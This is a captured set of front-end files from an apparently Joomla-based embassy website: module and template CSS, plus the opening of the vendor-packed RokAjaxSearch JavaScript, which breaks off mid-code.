--- FILE ---
content_type: text/css
request_url: http://embcv-usa.gov.cv/modules/mod_stalker/assets/css/stalker.css
body_size: 1222
content:
#modstalker { width: 100%; }

#modstalker ul {
	background:none!important;
	list-style:none!important;
	margin:0px!important;
	padding:0px!important;
}

#modstalker ul li {
	background:none!important;
	list-style:none!important;
	margin:0px!important;
	padding:0px!important;
}

#modstalkerleft { text-align: left; float:left; width: auto;}
#modstalkerright { text-align: right; float:right; width: auto; }
#modstalkercenter { text-align: center; margin: 0px auto;}
#modstalkerhoriz { text-align: center; float:none; width: auto; }

#modstalker .leftnotext {
	padding:0px 2px 1px 0px;
	float:left;
}

#modstalker .rightnotext {
	padding:0px 2px 1px 0px;
	display: inline;
}

#modstalker .centernotext, 
#modstalker .horiznotext {
	display: inline;
}

#modstalker .leftwithtext, 
#modstalker .rightwithtext, 
#modstalker .centerwithtext {
	float: none;
	display:block;
}

#modstalker .horizwithtext {
	float: none;
	display:inline;
}

#modstalker .clear {
	clear: both;
}

#modstalker a { 
	text-decoration: none; 
	color: #000000; 
	white-space: nowrap;
}

#modstalker a:hover { 
	text-decoration: none; 
	color: #FF0000; 
	white-space: nowrap;
}

#modstalker img { 
	vertical-align: middle; 
	border: 0; 
	margin: 2px;
}


--- FILE ---
content_type: text/css
request_url: http://embcv-usa.gov.cv/templates/tpl_EmbUSA/css/template.css
body_size: 24240
content:
@charset "UTF-8";
/*inicio edson*/

body{
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:12px;
	text-align:justify;
	color:#545454;
	margin:0;
}

div#geral{
	width:1000px;
	height:auto;
	margin:0 auto;
	/*border:1px solid #666;
	background:#f5f5ea;*/
	background:#ccc;
}

div#geral-top{
	width:100%;
	height:auto;
	float:left;
}

div.top{
	width:100%;
	height:69px;
	background:url(../images/top.png) no-repeat;
	text-transform:none;
}

div.top-super{
	color: #FFFFFF;
    height: 10px;
    padding: 10px;
    text-align: right;
    width: 98%;
}

div.top-inferior{
	width:99%;
	padding:5px;
	height:20px;
	/*border:#F00 1px solid;*/
	text-align:right;
}

div.top-inferior .search .inputbox{
	/*background:url(../images/input-box-search.png) no-repeat right;*/
	border:none;
	 height: 20px;
    padding: 2px 2px 2px 5px;
    width: 193px;
	font-size:11px;
	color:#545454;
	text-align:justify;
	
}

.contact-form #contact-form table tr td #jform_contact_name{
	background:url(../images/input-box-contactos.png) no-repeat;
	border:none;
	height: 16px;
    padding: 5px;
    width: 223px;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

.contact-form #contact-form table tr td input.required input.invalid{
	border:1px solid #FF0; 	
}

.contact-form #contact-form table tr td #jform_contact_email{
	background:url(../images/input-box-contactos.png) no-repeat;
	border:none;
	height: 16px;
    padding: 5px;
    width: 223px;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

.contact-form #contact-form table tr td #jform_contact_emailmsg{
	background:url(../images/input-box-contactos-2.png) no-repeat;
	border:none;
	height: 16px;
    padding: 5px;
    width: 291px;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

.contact-form #contact-form table tr td #jform_contact_message{
	background:url(../images/input-box-contactos-3.png) no-repeat;
	border:none;
	height: 239px;
    padding: 5px;
    width: 388px;
	overflow-x:hidden;
	overflow-y:auto;
	font-size:11px;
	color:#545454;
	text-align:justify;
}

div.menu-top{
	width:100%;
	/*height:20px;
	padding:5px;*/
	background:#fff;
	color:#094e78;
	font-size:12px;
	/*border:1px solid #F00;*/
}

div#geral-content{
	width:100%;
	min-height:400px;
	height:auto;
	/*background:#bdbdbd;*/
	background:#f5f5ea;
	float:left;
	border-top:1px solid #fff;
}

div#geral-content-nave{
	width:100%;
	min-height:400px;
	height:auto;
	/*background:#bdbdbd;*/
	background:#FFF;
	float:left;
	border-top:1px solid #fff;
}

div.geral-content-right{
	width:710px;
	min-height:390px;
	height:auto;
	background:#f5f5ea;
	/*border:1px solid #00F;*/
	float:left;
	padding:10px 5px 5px 10px;
}

div.geral-content-right-nave{
	width:710px;
	min-height:390px;
	height:auto;
	border-top:3px solid #f5f5ea;
	float:left;
	padding:10px 10px 5px 10px;
	background:#fff;
}


div.geral-content-right-top{
	width:100%;
	height:auto;
	/*border:1px solid #0FF;*/
}

div.geral-center-right-banner{
	width:100%;
	height:200px;
	background:#6b685e;
/*	border:1px solid #fff;
*/	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
	margin:0 auto;
}


.geral-center-right-tur img{
	width:100%;
	height:100%;
}

.geral-content-right-top .geral-center-right-banner .moduletable{
	width:100%;
	height:100%;
	margin:0 auto;
	border:1px solid #fff;
	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
}

.geral-content-right-top .geral-center-right-banner .moduletable #vtem_slide table td h4{
	margin-top:-10px;
	text-decoration:none;
	text-transform:none;
	color:#e2c670;
	font-size:16px;
	font-weight:bold;
	border-bottom:1px solid #ccc;
}

.geral-content-right-top .geral-center-right-banner .moduletable #vtem_slide table td h4 a:hover.vtem_contentpagetitle {
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	/*text-decoration:underline;*/
	color:#e2c670;
}

.geral-content-right-top .geral-center-right-banner .moduletable #vtem_slide table td h4 a.vtem_contentpagetitle {
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	text-decoration:none;
	color:#e2c670;
}

div.geral-center-right-tur{
	width:99%;
	min-height:100px;
	height:auto;
	padding:3px 0 0 3px;
	background:#FFF;
	border:2px solid #FFF;
	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
	margin-bottom:10px;
}

div.geral-center-left-center{
	width:100%;
	height:auto;
	min-height:100px;
	padding:2px 0 0 0;
	background:#FFF;
	border:1px solid #dce1e9;
	-moz-border-radius:2px; 
  	-webkit-border-radius:2px; 
    border-radius:2px;
    -khtml-border-radius:2px;
	margin-bottom:10px;
}

div.geral-center-left-tabs{
	width:100%;
	height:auto;
	min-height:100px;
	padding:2px 0 0 0;
	/*background:#FFF;*/
	border:2px solid #FFF;
	border-top:none;
	border-left:none;
	border-right:none;
	border-top-color:none;
	-moz-border-radius:0 2px 2px  2px; 
  	-webkit-border-radius:0 2px 2px  2px; 
    border-radius:0 2px 2px  2px;
    -khtml-border-radius:0 2px 2px  2px;
	margin-bottom:10px;
}

.geral-center-left-tabs .moduletable #sptab102
{
	border:none;
}

.geral-center-left-tabs .moduletable #sptab102 .items_mask
{
	border:1px solid #dce1e9;
	-moz-border-radius:2px; 
  	-webkit-border-radius:2px; 
    border-radius:2px;
    -khtml-border-radius:2px;
}

.geral-center-left-tabs .moduletable #sptab102 .tabs_mask
{
	/*background:#bdbdbd;*/
	background:#f5f5ea;
}


.geral-center-left-tabs .moduletable #sptab102 .tabs_buttons .tabs_mask ul.tabs_container li.tab{
	margin-right:2px;
	background:url(../images/line.png) repeat;
	margin-top:-1px;
	color:#545454;
	border:1px solid #dce1e9;
	border-bottom:none;
	-moz-border-radius:2px 2px 0 0; 
  	-webkit-border-radius:2px 2px 0 0; 
    border-radius:2px 2px 0 0;
    -khtml-border-radius:2px 2px 0 0;
}
.geral-center-left-tabs .moduletable #sptab102 .tabs_buttons .tabs_mask ul.tabs_container li.active
{
	background:url(../images/bg.gif) repeat;
	color:#545454;
	border:1px solid #f5f5ea;
	border-bottom:none;
	-moz-border-radius:2px 2px 0 0; 
  	-webkit-border-radius:2px 2px 0 0; 
    border-radius:2px 2px 0 0;
    -khtml-border-radius:2px 2px 0 0;
	font-weight:bold;
}

.geral-center-left-tabs .moduletable #sptab102 .tab-padding {
	border-top:2px solid #fff;
	width:95%;
	-moz-border-radius:2px 2px 0 0; 
  	-webkit-border-radius:2px 2px 0 0; 
    border-radius:2px 2px 0 0;
    -khtml-border-radius:2px 2px 0 0;
	

}	

.geral-center-left-tabs .moduletable #sptab102 .tab-padding #phocagallery-module-ri center div.mosaic {
	margin-top:-18px;
	margin-bottom:10px;
}
.geral-center-left-tabs .moduletable #sptab102 .tab-padding #sp-sig105 a img{
	background:#fff;
	border:none;
}

div.geral-center-left-contact{
	width:100%;
	min-height:100px;
	height:auto;
	/*padding:3px 0 0 3px;
	background:#646464;*/
	border:1px solid #DCE1E9;
	-moz-border-radius: 2px; 
  	-webkit-border-radius: 2px; 
    border-radius: 2px ;
    -khtml-border-radius:2px;
	/*margin-bottom:5px;
	text-align:center;*/
	text-align:justify;
}

div.geral-center-left-music{
	width:104%;
	height:73px;
	background:url(../images/music-old.png) no-repeat;
	padding:1px 1px 6px;
}

div.geral-center-left-music .music{
	margin:-21px 0 0 0;
	text-align:right;
	color:#fff;
	width:87%;
}

div.geral-center-left-music .music a{
	color:#FFF;
	text-decoration:underline;
}

div.geral-center-left-music .music a:hover{
	color:#FFF;
	text-decoration:none;
	font-weight:bold;
}

div.geral-center-left-contact .moduletable #s5_quick_contact .inputbox{
	width:100%;
	margin-bottom:2px;
	text-align:justify;
	font-size:11px;
	color:#666;
}

div.geral-center-left-contact .moduletable #s5_quick_contact .button{
	margin-left:79%;
	text-align:justify;
	font-size:11px;
}

div.geral-center-left-contact .moduletable h3{
	padding:5px;
	background:url(../images/line.png) repeat #f5f5ea;
	margin:-3px 0 0 0;
	color:#15527e;
}

div.geral-center-left-tabs .moduletable #s5_quick_contact .inputbox{
	width:95%;
	margin-bottom:5px;
	text-align:justify;
	font-size:11px;
	color:#666;
}

div.geral-center-left-tabs .moduletable #s5_quick_contact .button{
	margin-left:79%;
	text-align:justify;
	font-size:11px;
}

div.geral-content-right-meio{
	width:100%;
	min-height:150px;
	height:auto;
	/*border:1px solid #0FF;*/
}

div.geral-content-right-meio h3{
	margin:0;
	padding:5px;
	border-bottom:1px solid #15527e;
	color:#15527e;
}


.minifrontpage-default .mfp-other-article-inner ul li{
	list-style-image:url(../images/seta.png);
}

#geral-content .geral-content-right .item-page h2{
	border-bottom:1px solid #15527e;
	color:#15527e;
}

#geral-content .geral-content-right .item-page h2 a{
	color:#15527e;
	font-weight:normal;
	font-size:14px;
	width:100%;
	text-decoration:underline;
}


#geral-content-nave .geral-content-right-nave .item-page h2{
	/*border-bottom:1px solid #15527e;*/
	color:#15527e;
}

#geral-content-nave .geral-content-right-nave .item-page ul li{
	list-style-image:url(../images/seta.png);
}
#geral-content-nave .geral-content-right-nave .item-page ul.actions li{
	list-style:none;
}

#geral-content-nave .geral-content-right-nave .item-page h2 a{
	color:#15527e;
	font-weight:normal;
	font-size:14px;
	width:100%;
	text-decoration:underline;
}


.item-page ul.pagenav li.pagenav-prev{
	float:left;
	margin-right:20px;
	list-style:none;
	color:#15527e;
	}
	
.item-page ul.pagenav li.pagenav-next{
	float:right;
	margin-right:20px;
	list-style:none;
	color:#15527e;
	}
.item-page ul.pagenav li a{
	color:#15527e;
	
}

div.geral-content-left{
	width:260px;
	min-height:390px;
	height:auto;
	/*border:1px solid #00F;*/
	background:#f5f5ea;
	float:left;
	padding:10px 5px 0 5px;
}

div.rodape{
	width:99%;
	height:22px;
	color:#FFF;
	background:#393939;
	text-align:center;
	font-size:10px;
	padding:5px;
	float:left;
}


div.geral-center-left-center .moduletable h3{
	padding:5px;
	background:url(../images/line.png) repeat #f5f5ea;
	margin:-3px 0 0 0;
	color:#15527e;
}

div.geral-center-left-center .moduletable ul{
	margin:5px auto;
	padding:2px 0 10px 20px;
}

div.geral-center-left-center .moduletable ul.latestnews li{
list-style-image:url(../images/seta.png);
padding-right:5px;
padding-bottom:10px;
}

div.geral-center-left-center .moduletable ul.latestnews li a{
	color:#333;
	text-align:justify;
	text-decoration:none;
}

div.geral-center-left-center .moduletable ul.latestnews li a:hover{
	color:#15527e;
	text-decoration:underline;
}


div.pagination{
	text-align:center;
	width:100%;
}

div.pagination ul li{
	float:left;
	margin-right:5px;
	list-style:none;
}

div.geral-content-right .contact h3{
	color:#15527e;
	border-bottom:1px solid #15527e;
	font-size:14px;
}

div.geral-content-right-nave .contact h3{
	color:#15527e;
	/*border-bottom:1px solid #15527e;*/
	font-size:14px;
}

div.geral-content-right .weblink-category h2{
	color:#15527e;
	border-bottom:1px solid #15527e;
	font-size:14px;
}

div.geral-content-right .weblink-category  form#adminForm table.category{
	width:100%;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr.cat-list-row0{
	height:16px;
	padding:2px;
	width:100%;
	background:#fff;
	/*background:url(../images/bg.gif) repeat;*/
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr.cat-list-row1{
	height:16px;
	padding:2px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td p{
	margin:0;
	padding:5px;
	text-align:justify;
}
div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td.hits{
	text-align:center;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td p a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right .weblink-category  form#adminForm table.category tbody tr td p a:hover{
	color:#545454;
	text-decoration:underline;
}

div.geral-content-right-nave .weblink-category h2{
	color:#15527e;
	border-bottom:1px solid #15527e;
	font-size:14px;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category{
	width:100%;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr.cat-list-row0{
	height:16px;
	padding:2px;
	width:100%;
	background:#fff;
	/*background:url(../images/bg.gif) repeat;*/
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr.cat-list-row1{
	height:16px;
	padding:2px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td p{
	margin:0;
	padding:5px;
	text-align:justify;
}
div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td.hits{
	text-align:center;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td p a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right-nave .weblink-category  form#adminForm table.category tbody tr td p a:hover{
	color:#545454;
	text-decoration:underline;
}


.tur-ilhas{
	text-align:center;
	float:left;
	height:100px;
	width:530px;
	border-left:1px dashed #ccc;
}

.tur-cv{
	text-align:center;
	float:left;
	height:100px;
	width:170px;
}

div.geral-center-right-tur .moduletable .tur-cv img{
	width:100%;
	height:100%;
	text-align:center
}

div.geral-center-right-tur .moduletable .tur-ilhas table{
	width:100%;
	text-align:center;
	height:100px;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td{
	height:43px;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a img{
	width:100%;
	height:100%;
	text-align:center;
	border:none;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a:hover img{
	width:100%;
	height:100%;
	text-align:center;
	border:none;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a{
	border:none;
	text-decoration:none;
}

div.geral-center-right-tur .moduletable .tur-ilhas table tbody tr td a:hover{
	border:none;
	text-decoration:none;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133{
	width:100%;
	height:100%;
	margin:0;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133 .maskDesc{
	background: none repeat scroll 0 0 #bdbdbd;
    display: block;
    height: 200px;
    opacity: .75;
    padding: 2px;
    position: absolute;
    right: 0;
    width: 250px;
    z-index: 1000;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133 .maskDesc .ja-slide-desc p{
	margin:0;
	padding:5px;
}

div.geral-center-right-banner .moduletable #ja-slide-articles-133 .ja-slide-thumbs-wrap{
	float:right !important;
	height:20px !important;
	width:20% !important;
	z-index:1000;
	margin-top:-20px;
}
.hino{
	text-align:center;
}

div.item-page .avAudio .avPlayerContainer{
	text-align:center;
	margin-left:242px;
}

div.item-page .avAudio .avPlayerContainer .avPlayerBlock .avDownloadLink a span{
	color:#15527e;
	text-decoration:underline;
}

div.item-page .avAudio .avPlayerContainer .avPlayerBlock .avDownloadLink a:hover span{
	color:#545454;
	text-decoration:none;
	font-weight:normal;
}

b{
	color:#15527e;
}

div.geral-content-right div.category-list h2{
	margin:0;
	border-bottom:1px solid #15527e;
	
}
div.geral-content-right div.category-list h2 span.subheading-category{
	color:#15527e;
	font-size:14px;
	margin:0;
	padding:0;
}


/*div.geral-content-right-nave .weblink-category form#adminForm table.category tbody tr td p{
	padding:1px;
	margin:0;
}*/

div.geral-content-right div.category-list .cat-items form#adminForm table.category{
	width:100%;
	margin-top:10px;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td{
	height:30px;
	padding:5px;
	margin-bottom:2px;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row0{
	height:30px;
	padding:5px;
	width:100%;
	background:#fff;
	width:100%;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row1{
	height:30px;
	padding:5px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-title
{
	width:80%;
	text-align:left;
}
div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-date{
	text-align:center;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a:hover{
	color:#545454;
	text-decoration:underline;
}

div.geral-content-right-nave div.category-list h2{
	margin:0;
	border-bottom:1px solid #15527e;
	
}
div.geral-content-right-nave div.category-list h2 span.subheading-category{
	color:#15527e;
	font-size:14px;
	margin:0;
	padding:0;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category{
	width:100%;
	margin-top:10px;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td{
	height:15px;
	padding:5px;
	margin-bottom:2px;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row0{
	height:15px;
	padding:5px;
	width:100%;
	background:#fff;
	width:100%;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr.cat-list-row1{
	height:15px;
	padding:5px;
	width:100%;
	background:url(../images/line.png) repeat #f5f5ea;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-title
{
	width:80%;
	text-align:left;
}
div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-date{
	text-align:center;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a{
	color:#15527e;
	text-decoration:none;
}

div.geral-content-right-nave div.category-list .cat-items form#adminForm table.category tbody tr td.list-title a:hover{
	color:#545454;
	text-decoration:underline;
}

div.item-page .former ul li{
	padding-bottom:5px;
	list-style-image:url(../images/seta.png);

}
div.geral-content-right div.item-page .staf
{
	width:100%;
	height:auto;
	border-bottom:1px dashed #ccc;
	float:left;
	padding-bottom:5px;
	padding-top:5px;
}
div.geral-content-right div.item-page .staf .avatar{
	float:left;
	width:100px;
	height:100px;
	padding-bottom:5px;
}

div.geral-content-right div.item-page .staf .staf_test{
	float:left;
	width:auto;
	height:auto;
	text-align:justify;
	margin-left:10px;
}
div.geral-content-right div.item-page .staf ul li{
padding-bottom:5px;
	list-style-image:url(../images/seta.png);
}



div.geral-content-right-nave div.item-page .staf
{
	width:100%;
	height:auto;
	border-bottom:1px dashed #ccc;
	float:left;
	padding-bottom:5px;
	padding-top:5px;
}
div.geral-content-right-nave div.item-page .staf .avatar{
	float:left;
	width:100px;
	height:100px;
	padding-bottom:5px;
}

div.geral-content-right-nave div.item-page .staf .staf_test{
	float:left;
	width:auto;
	height:auto;
	text-align:justify;
	margin-left:10px;
}
div.geral-content-right-nave div.item-page .staf ul li{
padding-bottom:5px;
	list-style-image:url(../images/seta.png);
}

div.geral-content-right-nave div.item-page p a{
	color: #15527E;
}

div.geral-content-right-nave div.item-page p a:hover{
	color: #15527E;
	text-decoration:none;
}

.former ul li a{
	color: #545454;
	text-decoration:underline;
}
.former ul li a:hover{
	color: #15527E;
	text-decoration:none;
}

div.geral-content-right-nave div.ja-tab-panels-top div.ja-tab-content div.ja-tab-subcontent div.former ul li{
padding-bottom:5px;
	list-style-image:url(../images/seta.png);
	margin-left:30px;
}

div.geral-content-right-nave .avatar-total{
	width:97%;
	margin:0 auto;
	padding:2px;
	height:212px;
	border:2px solid #DCE1E9;
	
}

div.geral-content-right-nave .avatar-total .avatar{
	width:160px;
	height:100px;
	border:1px solid #ccc;
	margin:2px 5px;
	float:left;
}

div.geral-content-right-nave .avatar-total .avatar a img{
	height:100px;
}

div.geral-content-right-nave div.item-page table{
	width:100%;
	height:auto;
	border:1px solid #ccc;
}

div.geral-content-right-nave div.item-page table tr td{
	padding:2px;
	border:1px solid #ccc;
}
#geral .geral-content-nave .geral-content-right-nave .pg-category-view .phocagallery-box-file .pg-name{
	color:#545454 !important;
	font-size:10px !important;
}

#geral .geral-content-nave .geral-content-right-nave #phocagallery form table{
	float:left;
}
/*fim edson*/

/* A variation on Eric Meyer's CSS Reset:
   This is disabled because the Blueprint framework already has it.
   You should enable it if you aren't using Blueprint.

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse:collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
abbr,acronym {
	border:0;
}
*/

/* Below are the CSS styles that aren't included with Blueprint. It's a good idea to keep them whether or not you use it unless you know what you're doing. */

/* Text styles */
.blog-featured h2 {
	font-size: 1.5em;
	margin-bottom:0em;
}
p.readmore {
	text-indent:0;
	font-size: .9em;
}
.joomla-footer {
	font-size: .9em;
	margin-bottom: 30px;
}

/* Article functions */
ul.actions {
	clear:both;
	margin-top: -50px;
	float:right;
}
ul.actions li {
	list-style-type: none;
	float:right;
	margin-left: 10px;
}

/* Login styles */
p#form-login-username label,
p#form-login-password label {
	width: 160px;
	display:block;
}
p#form-login-remember label {
	font-size: .9em;
	font-weight: normal;
	line-height: 25px;
}
p#form-login-remember input {
	float:left;
	margin-right: 5px;
}
form#form-login ul {
	margin: 0;
	padding: 0;
}
form#form-login ul li {
	list-style-type: none;
	margin-left: 20px;
	font-size: .9em;
}

/* Image float styles */
.img-fulltext-left {
	float:left;
	margin-right: 20px;
	margin-bottom: 20px;
}

.img-intro-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.img-fulltext-right {
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}

.img-intro-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}



--- FILE ---
content_type: application/javascript
request_url: http://embcv-usa.gov.cv/modules/mod_rokajaxsearch/js/rokajaxsearch.js
body_size: 16748
content:
/**
 * RokAjaxSearch Module
 *
 * @package		Joomla
 * @subpackage	RokAjaxSearch Module
 * @copyright Copyright (C) 2009 RocketTheme. All rights reserved.
 * @license http://www.gnu.org/copyleft/gpl.html GNU/GPL, see RT-LICENSE.php
 * @author RocketTheme, LLC
 *
 */

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('8 5Y=Q 5W({5V:"2.0 (5S 1.2)",5Q:[5P,5O],S:{\'1j\':1c,\'1V\':1c,\'4i\':1U,\'4h\':1U,\'4f\':1U,\'5G\':1U,\'4c\':\'5E\',\'4a\':\'5C\',\'1d\':1c,\'38\':1c,\'3b\':1c,\'3d\':1c,\'3g\':1c,\'3h\':1c,\'1g\':1c,\'3t\':1c,\'2Q\':1c,\'2j\':1c,\'1m\':1c,\'3n\':1c,\'2l\':1c,\'3E\':1M,\'2F\':1c,\'3s\':1c,\'2B\':1c,\'3R\':1c,\'3u\':1M,\'3v\':1M,\'3k\':1M,\'3i\':1M,\'2u\':1M,\'3e\':1U},5e:V(b){6.5a(b);6.28=1c;6.1Q=[\'58\',\'57\'];6.3a=6.S.2l;6.1b=1p.1s(\'52\').1E(\'51\',\'50\');8 c=6.1b.2y();6.1j=1p.1s(\'1S\').29({\'2G\':\'36\',\'1L\':c.1L+c.1X,\'Z\':6.2h()}).T(1p.4d);6.2e=Q 33.4j(6.1j).11(\'1T\',0);6.1q=0;8 d=6;30.1B(\'4E\',V(){d.1j.1o(\'Z\',d.2h())});6.1a=\'1N\';8 e=6.S.1m;P(6.S.4i||6.S.4h||6.S.4f){$$(\'#21 .4y 35[1a=4A]\').1z(V(a){a.1B(\'1y\',V(){6.1a=a.1F;P(6.1a==\'2W\'||6.1a==\'2N\'||6.1a==\'2Y\'||6.1a==\'2M\'){6.S.1m=4;P(6.1a==\'2W\')6.12=Q 12.1d.4D();13 P(6.1a==\'2N\')6.12=Q 12.1d.4L();13 P(6.1a==\'2Y\'){6.S.1m=3;6.12=Q 12.1d.32();6.12.4g(12.1d.32.4M,12.1d.32[\'4N\'+6.S.4c])}13 P(6.1a==\'2M\'){6.S.1m=3;6.12=Q 12.1d.4O()}P(6.1a!=\'2N\'&&6.1a!=\'2M\')6.12.4g(12.1d.34.4P,12.1d.34[\'4R\'+6.S.4a]);6.12.4U(12.1d.34.4V);6.12.4W();6.12.54(6,6.45)}13 6.S.1m=e}.1w(6))},6)};6.2m();6.43()},2h:V(){8 a=6.1b.2y(),x=1p.1s(\'1S\').3c().x;8 b=1p.1s(30).3c(),Z;P(b.x/2<a.Z+a.1v){Z=a.Z+a.1v-x}13{Z=a.Z}P(Z<0)Z=a.Z;1G Z},3Y:V(){P(!6.1b.2o(\'1I\'))6.1b.15(\'1I\');6.12.5f(6.1b.1F)},45:V(){8 n=6.12.1j;8 o=1p.1s(\'2q\');8 p=Q R(\'3O\',{\'U\':\'3M\'}).T(o);P(6.1a==\'2W\'){n.1z(V(a){8 b=Q R(\'2t\');8 c=Q R(\'a\',{\'1e\':a.5i}).1E(\'1D\',\'1A\').11(\'14\',a.2w);8 d=Q R(\'2x\').T(b).2r(c);8 e=Q R(\'p\').11(\'14\',\'<1P><a 1e="\'+a.2p+\'" 1D="1A">\'+a.3A+\'</a></1P>\').T(b);8 f=a.3q;f=f.1R(\'<b>\',\'<1h U="2n">\').1R(\'</b>\',\'</1h>\');8 g=Q R(\'W\',{\'U\':\'2C\'}).11(\'14\',f).T(b);b.T(p)})}13 P(6.1a==\'2N\'){n.1z(V(a){8 b=Q R(\'2t\');8 c=Q R(\'a\',{\'1e\':a.5m}).1E(\'1D\',\'1A\').11(\'14\',a.2w);8 d=Q R(\'2x\').T(b).2r(c);8 e=Q R(\'p\').11(\'14\',\'<1P>3r \'+a.5o+\' - <a 1e="\'+a.3D+\'" 1D="1A">\'+a.3D+\'</a></1P>\').T(b);8 f=a.3q;f=f.1R(\'<b>\',\'<1h U="2n">\').1R(\'</b>\',\'</1h>\');8 g=Q R(\'W\',{\'U\':\'2C\'}).11(\'14\',f).T(b);b.T(p)})}13 P(6.1a==\'2Y\'){n.1z(V(b){8 c=Q R(\'2t\');8 d=Q R(\'a\',{\'1e\':b.2p}).1E(\'1D\',\'1A\').11(\'14\',b.2w);8 e=Q R(\'2x\').T(c).2r(d);8 f=Q R(\'p\').11(\'14\',\'<1P><a 1e="\'+b.5p+\'" 1D="1A">\'+b.3A+\'</a></1P>\').T(c);8 g=b.3q;g=g.1R(\'<b>\',\'<1h U="2n">\').1R(\'</b>\',\'</1h>\');8 h=Q R(\'W\',{\'U\':\'2C\'}).11(\'14\',g).T(c);8 i=Q R(\'W\',{\'U\':\'12-3F-2I 1I\'}).T(h);i.29({\'1v\':b.2J.1u(),\'1X\':b.2L.1u()});8 a=Q R(\'a\',{\'1e\':b.2p,\'1D\':\'1A\'}).T(i);8 j=Q R(\'2I\',{1v:b.2J.1u(),1X:b.2L.1u(),3S:b.3U}).T(a);c.T(p)})}13 P(6.1a==\'2M\'){n.1z(V(b){8 c=Q R(\'2t\');8 d=Q R(\'a\',{\'1e\':b.5y}).1E(\'1D\',\'1A\').11(\'14\',b.2w);8 e=Q R(\'2x\').T(c).2r(d);8 f=b.41.1u();8 g=\'5z:\'+((f<10)?\'0\'+f:f);P(f>=60){8 m=f/60;8 s=f-(m*60);m=m.1u();s=s.1u();P(m<10)m=\'0\'+m;P(s<10)s=\'0\'+s;g=m+\':\'+s;P(m>=60){8 h=m/60;h=h.1u();P(h<10)h=\'0\'+h;g=h+g}}8 i=Q R(\'p\').11(\'14\',\'<1h U="\'+b.47.5B()+\'">5D: \'+(5F(b.5H)).5I(2)+\' | 5K: \'+g+\' <1P>\'+b.47+\'</1P></1h>\').T(c);8 j=Q R(\'W\',{\'U\':\'2C\'}).11(\'14\',\'\').T(c);8 k=Q R(\'W\',{\'U\':\'12-3F-2I 1I\'}).T(j);k.29({\'1v\':b.2J.1u(),\'1X\':b.2L.1u(),\'2b-5R\':\'5T\'});8 a=Q 